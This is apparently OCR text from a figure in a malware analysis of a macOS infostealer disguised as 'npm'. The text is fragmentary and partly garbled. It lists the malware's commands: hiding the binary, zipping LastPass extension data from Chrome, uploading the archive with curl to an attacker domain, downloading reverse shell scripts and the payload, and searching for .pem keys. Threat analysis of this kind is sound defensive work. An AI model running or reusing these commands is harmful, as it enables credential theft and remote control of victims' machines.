 1
1
1
1
26
npm
zsh
npm
npm
npm
/var/folders/[redacted temporary path]/npm
--bin /Users/$USER$/npm
Change flags to hidden:
chflags hidden npm
chflags
Retreive information about shutdown and restart events:log stream --predicate
eventMessage contains "com.apple.restartInitiated" or eventMessage contains
"com.apple.shutdownInitiated" --info
4
bash
Steal LastPass data:zsh -c zip -r [redacted].zip /Users/$USER$/Library/Application\
Support/Google/Chrome/Default/Local\ Extension\
Settings/aeblfdkhhhdcdjpifhhbdiojplfjncoa
Grant execution permissions:
chmod +x npm
chmod
Data exfiltration attempt:zsh -c curl -F file=[redacted].zip
https://visualstudiomacupdate.com/tasks/upload_file
Retreive reverse shell script #1:zsh -c curl -O -s https://apple-ads-metric.com/back.sh
Retreive reverse shell script #2 and grant execute permissions:zsh -c curl -O -s
https://apple-ads-metric.com/sh.sh && chmod +x sh.sh
Download the malware: curl -O -s
https://apple-ads-metric.com/npm
curl
Searching for public keys:zsh -c mdfind -name .pem